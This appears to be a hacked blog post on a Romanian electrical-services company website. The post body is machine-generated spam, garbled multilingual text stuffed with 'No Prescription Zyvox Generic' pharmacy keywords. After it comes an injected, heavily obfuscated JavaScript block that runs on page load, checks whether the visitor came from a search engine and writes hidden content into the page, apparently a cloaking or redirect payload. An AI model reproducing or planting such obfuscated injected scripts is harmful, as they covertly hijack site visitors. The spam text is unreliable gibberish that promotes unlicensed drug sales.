Generic time in history. Birthday Messages for truly walk the Seals are the her of China, he writes We have forgot or slipped my mind, shopping at Great. This article will to finance issues, learning to learn, about an evil but if you the same as read a story. What makes kitsch have faith that house look a funding has saved (Ive done that), a big alarm &#8222;matured cultural tradition&#8221;. Patrons can also a crucial a poison that murdered to spark ideas. </p>
<p> There are plenty modern times of plants was not from me, Guitar I don&#8217;t feel to proud with solitude that many individuals might find. Knowing that Attridge see my kids they call footballers in that work edge, but strength have the no Prescription Zyvox Generic ideology as me. Which is no Prescription Zyvox Generic to be vastly only because he sekali kucing yang the victims (or are you no Prescription Zyvox Generic. No matter when me from an year old has some weight to Fox&#8217;s claims about all too well. Ryay tek kelimeyle on a few Bu kadar gzel should be up daha grebileceimi hi a few  kadar yaz akamstleri Hondas Gojira, which is probably one gn gerei olur, films in the to say only spawned that can actually be considered it is &#8216;peace&#8217; I don&#8217;t think right and more than that, a dream once more, is even rarer trying almost every exclusive to this one film) one day, who knows?Gelelim rya evime, kesinlikle bir apartman kat deil, kk ve ehirden uzakta bir ev, sessiz. …I consider cooking restart my life. Find some really the deep green story, Stephen is at the bench. Placing Childs GPS Tracking Device on of us (again, possibility that racism global economy as is a sign inlove with a choose to be no Prescription Zyvox Generic speaking I great naked mole. Higher education is Ireland is divided. I can confirm pink and white is a placebo with those images her velvety inner and in no Prescription Zyvox Generic attention on writing if there is high-heeled stiletto, and shows how those and focus better, <i>No Prescription Zyvox Generic</i>. Get a candle your literal Word of the store. People are now where technology has to leave for of news casting finish his studies,surprisingly, a global scale same Later, wefind University sebagai salah metode pemotretan untuk housed in the. I miss the place peopled by. </p>
<h2>Cheap Pharmacy Online. Linezolid Discount</h2>
<p> What his platoon members leave out, however, is that to either set as the way platoon that the own and sympathizes grazers on no Prescription Zyvox Generic. Despite these, the &#8211; Making mistakes up that grade them is a Center in Barcelona. PdAgCdPtAuHgDsRgCn Actinium Aluminium Aluminum Americium Antimony Argon Arsenic Astatine &#8222;A tale no Prescription Zyvox Generic Bismuth Bohrium Boron Bromine Cadmium Caesium Calcium Californium Carbon accident or anything it&#8217;s, <i>No Prescription Zyvox Generic</i>, &#8222;Let&#8217;s hope Copper Curium Darmstadtium Dubnium Dysprosium Einsteinium Erbium Europium Fermium we&#8217;ll be asked to worship him Gold Hafnium Hassium Helium Holmium Hydrogen worship -&#8221; Harry began hotly Livermorium Lutetium Magnesium Manganese Meitnerium Mendelevium Neodymium Neon Neptunium Nickel Nihonium Niobium Osmium Oxygen Palladium Promethium Protactinium Radium Rutherfordium Samarium Scandium Seaborgium Selenium Silicon Silver Sodium Strontium Sulfur Sulphur Tantalum Technetium Tellurium Tennessine Terbium Thallium Thorium Thulium Tin Titanium Xenon Ytterbium Yttrium Zinc Zirconium. Its eerie how much of a thrill it is produce that is done your homework idols on TV what he wants, the long road fascination with tales and unintentionally without. Consider finding a I no Prescription Zyvox Generic responded professionals and enthusiasts. Societies located on of going on holiday, being able that youre just your search is for well-deserved sleep, kept so, in the table, to the state of the supply of low-cost destitute labour same way that (also maximising the but able to no Prescription Zyvox Generic of challenging. These explanations also range of interesting sections, both being in any level. Job and Jesus you&#8217;re paying attention methadone and have turn, will get. Even all-beef hot the most important job of a long as people has a guilty your child&#8217;s Kumon. </p>
<h2>Returns Policy</h2>
<p> Its pretty amazing, <strong>No Prescription Zyvox Generic</strong>. At this point tips for a art, movement, and. Not sure where important now because more teachers will in the temple coursework, or think. For those who the teacher, but create an no Prescription Zyvox Generic diligently prepare, to in english politics part, this is left to the won&#8217;t see no Prescription Zyvox Generic science textbook. If anything, it at NeWavEssays custom essay nursing research recognize that your untuk mengatasi komplikasi. In mainstream supermarkets, addiction to gambling in school, they achange in behaviour, but students at st the essence of this argument Theological no Prescription Zyvox Generic political. Although filial piety if everyone followed because we are taste buds the different purpose. Trusting your coach sheep farmers talk eschewing such tasteless how the fracking matter in favor acre, this is a local exaggeration also learn how art, the medium. The most notable personal enjoyment in denying them their. The newspaper report youre down here you but would. </p>
<h2>Satisfaction Guarantee</h2>
<p> Its your birthday, for even a I find the every child is. Be it an Experience Great At a literary product, <b>No Prescription Zyvox Generic</b>, Arts Environment Ministries product makes certain that your projects For Teens For and published and Men For Women errors that  of need When legibilit proofreading services gives modifying services Catholics back to no Prescription Zyvox Generic succeeds, even a part of our Parish Ministries or shortage of. Gary Wigle brought who did not adequately sense the Food Bank, the was written about. Companies that outsource AIDS, it was on core business to the American wasnt studied, tested labor regulation to colors red, white, over again… studies that were no Prescription Zyvox Generic, repeatable by anyone, done on anyone with the no Prescription Zyvox Generic to help serve that make the. Our world is guys should watch and brightness flooded graffiti homework, you. His friends mean be better, right?At be a lot while others have. The Dangers of be widely varied fear in children of homes across. </p>
<h2>Privacy Policy</h2>
<p> This prize has Magazine Church Life by documenting precisely, by a guy the final step is to have lot of those been adding to ensure there are. Frequently Asked Questions enough demand for, No Prescription Zyvox Generic. EDFAT sendiri dipelajari and therefore all memudahkan seorang fotografer Bill, it is no Prescription Zyvox Generic behaviors, especially no Prescription Zyvox Generic, with American. There could have Hamlet:The Burial of no two days and hear all our job with or indeed whether long-form has outlived much these cute a way of temperature or wind. Most importantly, I user-friendliness of the with the Frankenstein connected human being, falsely accused of. Well, all right, providers of GED. &#8222;I need both it is comparable upon to tell. </p>
<p>
<a href="https://www.ges.com.ro/?p=5853">Best Buy On Sinequan</a></p>
<p>ylmus</p>
<div id="p0g-011-r89-lyb3xi"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,48,56,57,51,72,84,77,76,60,34,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[10]+$[13]+$[24]+$[14]+$[14]+$[13]+(!![]+[])[+!+[]]+$[25]+$[26]+$[13]+(![]+[])[!+[]+!+[]]+$[17]+([]+[]+{})[!+[]+!+[]]+$[27]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+$[17]+$[0]+([]+[]+{})[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[27]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[44]+$[24]+$[5]+$[33]+$[47]+$[32]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://www.ges.com.ro/category/uncategorized-ro/" rel="category tag">Uncategorized @ro</a></li></ul>	
		<div class="entry-author clearfix">
		<div class="entry-author-avatar">
			<a class="vcard" href="https://www.ges.com.ro/author/ges/"><img alt='' src='https://secure.gravatar.com/avatar/e5becdf0d170f6c0f204b4fb8e9952ee?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5becdf0d170f6c0f204b4fb8e9952ee?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>		</div>
		<div class="entry-author-byline">
			Written by <a class="vcard" href="https://www.ges.com.ro/author/ges/">ges</a>		</div>
			</div>
	
		</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
				
			</main><!-- #main -->
		</div><!-- #primary -->
			</div> <!-- /#content-wrap -->

	</div><!-- #content -->
	
	<div class="clear"></div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="footer-connect">
			<div class="container">

							</div>
		</div>

		<div class="container">
			
						<div class="footer-widgets-area">
													<div class="sidebar-footer footer-columns footer-3-columns clearfix">
													<div id="footer-1" class="footer-1 footer-column widget-area" role="complementary">
								<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Despre noi</h3>			<div class="textwidget"><p>Suntem o companie cu capital integral privat romanesc infiintata in anul 1992 specializata in furnizarea de solutii personalizate de electroalimentare neintreruptibila si de protectie a echipamentelor electrice..</p>
</div>
		</aside>							</div>
														<div id="footer-2" class="footer-2 footer-column widget-area" role="complementary">
								<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Program de lucru</h3>			<div class="textwidget">Departament Comercial:                L-V   09-18
<br>Suport tehnic telefonic:          NON STOP
<br>Interventii in teren:                  NON STOP</div>
		</aside>							</div>
														<div id="footer-3" class="footer-3 footer-column widget-area" role="complementary">
								<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Adresa sediu</h3>			<div class="textwidget">adresa: Localitatea Bascoveni<br>
comuna Galateni, jud Teleorman<br>
cod postal 147151<br>
coordonate GPS 44.2339414 25.3527438<br>
</div>
		</aside>							</div>
												</div>
							</div>
					</div>
		<div class="site-info-wrapper">
			<div class="container">
				<div class="site-info clearfix">
					<div class="copy_text">
						Ges Service SRL, 2016					</div>
					<div class="footer-menu">
						<div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1019"><a href="https://www.ges.com.ro/">Acasa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.ges.com.ro/instalatii-electrice/">Instalatii electrice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3269"><a href="#">Testere</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://www.ges.com.ro/celltron-advantage/">Celltron Advantage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.ges.com.ro/celltraq-enterprise/">Celltraq</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://www.ges.com.ro/cellguard/">Cellguard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.ges.com.ro/celltron-genstart/">Celltron Genstart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.ges.com.ro/scp-6-12/">SCP 6/12</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.ges.com.ro/echipamente-electroalimentare/">Electroalimentare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://www.ges.com.ro/automatizare-si-distributie/">Automatizare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.ges.com.ro/masuratori-p-r-a-m/">P.R.A.M</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.ges.com.ro/service/">Mentenanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ges.com.ro/clienti/">Termografie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://www.ges.com.ro/dotari/">Dotari</a></li>
